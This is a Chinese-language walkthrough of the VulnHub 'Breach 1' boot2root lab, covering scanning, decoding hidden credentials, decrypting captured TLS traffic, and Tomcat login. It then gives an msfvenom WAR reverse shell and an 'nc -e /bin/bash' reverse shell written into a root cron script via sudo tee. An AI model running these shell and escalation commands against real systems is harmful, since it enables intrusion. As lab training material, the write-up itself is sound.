虚拟机信息:虚拟机下载地址:https://www.vulnhub.com/entry/breach-1,152/虚拟机简介:旨在从初学者到中级 boot2root/CTF 挑战目标:1个Flag级别:中级

1、信息收集

1.1配置静态IP

由于虚拟机配置的IP地址为静态IP,需要把攻击机配置在同网段

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.110.140

查看开放了几乎所有的端口

2、渗透测试

2.1 WEB渗透

1.使用nikto扫描站点

nikto -host http://192.168.110.140

发现隐藏目录,访问目录后未发现有用信息

2.使用gobuster爆破目录

使用gobuster进行爆破测试,只发现images目录和一个静态页面

gobuster dir -u http://192.168.110.140 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.php,.txt

发现图片目录文件

3.首页访问测试

访问首页,查看网页源代码,发现有一串隐藏信息

通过base64进行2次解码获取到账号信息

echo "Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo" | base64 -d | base64 -d

4.发现CMS站点

通过点击首页图片,会自动跳转到CMS站点

通过Employee Portal页面发现登录页面,该站点CMS为impresscms

使用上面解码获取的账号密码登录成功

5.站点信息收集

发现有三条未读信息,针对三条未读信息进行查看

查看第一条信息,未发现有用信息

查看第二条信息,该站点已经部署了IDS

查看第三天信息,提示有一个文件存放路径,并包含SSL证书

访问提示的URL页面,包含一个文件下载

针对站点通过关键字SSL进行搜索,发现存在SSL测试的数据

发现数据包的下载路径,并且提示密码为tomcat

6.数据包解密

查看数据包为SSL加密,访问的目的端口为8443

通过keystool修改密钥文件格式,将JKS格式转换为标准的PKCS12格式

keytool -importkeystore -srckeystore index.keystore -destkeystore keystore.p12 -deststoretype PKCS12

在wireshark中设置SSL证书信息,选择编辑---选择首选项

在协议中选择TLS,选择编辑,配置IP、端口、证书路径、密码等信息

追踪HTTP流信息查看到网站访问URL和用户登录认证信息

7.Tomcat渗透

基于账号进行解密,默认认证账号为base64编码

echo "dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC" | base64 -d

使用账号和密码访问站点,注意:使用浏览器无法正常访问,使用BurpSuite代理后可以正常访问

8.使用MSF生成反弹shell

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.110.100 LPORT=4444 -f war > /root/upload.war

可以直接部署WAR包木马

监听反弹shell

use exploit/multi/handler

set payload java/meterpreter/reverse_tcp

set lhost 192.168.110.100

set lport 4444

exploit

访问木马路径



9.虚拟终端访问

shell

python -c "import pty;pty.spawn('/bin/bash')"

在blumbergh和milton目录中未发现有用信息

10.其他信息收集

在该目录中未发现有用信息,并且无法进行下一步动作,查看其他收集的到的信息,查看在image目录中的bill.png文件存在可疑信息.

exiftool bill.png

在图片中查看到可疑信息

2.2 主机渗透

1.使用密码进行登录

su - blumbergh

2.查看当前用户的sudo权限

sudo -l

3.查看执行脚本

cat /usr/share/cleanup/tidyup.sh

定期每隔3分钟运行一次,保证不被黑客侵害

4.设置反弹shell

echo "nc -e /bin/bash 192.168.110.100 4433" > shell.txt

Kali中开启NC进行监听

nc -nlvp 4433

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

cat /usr/bin/tee /usr/share/cleanup/tidyup.sh

获取到反弹shell

5.获取到flag

ls -lah

cat .flag.txt

如有侵权请联系:admin#unsafe.sh